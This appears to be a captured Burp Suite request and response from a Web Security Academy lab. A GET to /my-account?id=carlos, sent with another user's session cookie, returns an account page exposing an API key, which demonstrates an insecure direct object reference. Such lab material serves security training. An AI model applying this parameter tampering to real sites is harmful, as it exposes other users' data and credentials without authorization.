 Send Cancel < > Follow redirection Target: https://ac9f1f3f1e24e285804b3d6900140039.web-security-academy.net
Request
Raw Params Headers Hex
GET /my-account?id=carlos HTTP/1.1
Host: ac9f1f3f1e24e285804b3d6900140039.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://ac9f1f3f1e24e285804b3d6900140039.web-security-academy.net/
Cookie: session=N7YqiKT404nG0MTaEPfFGqi7Z54FquJX
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30" enable-background="new
0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
Hello, wiener!<p>|</p>
<a href="/logout">Log out</a><p>|</p>
<a href="/my-account?id=wiener">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<h1>My Account</h1>
<div id=account-content>
<div>Your API Key is: dp6GW02aokuTgn6IAfIwzMp2ae37nHZZ</div><br/>
<form class="login-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="">
<input required type="hidden" name="csrf"
value="qRkxmqJAuZVALwJ2ChDRdAGWHr9WKRmG">
<button class='button' type='submit'> Update email </button>
</form>
<form id=delete-account-form action="/my-account/delete" method="POST">
<input required type="hidden" name="csrf"
value="qRkxmqJAuZVALwJ2ChDRdAGWHr9WKRmG">
<button class="button" type="submit">Delete account</button>
</form>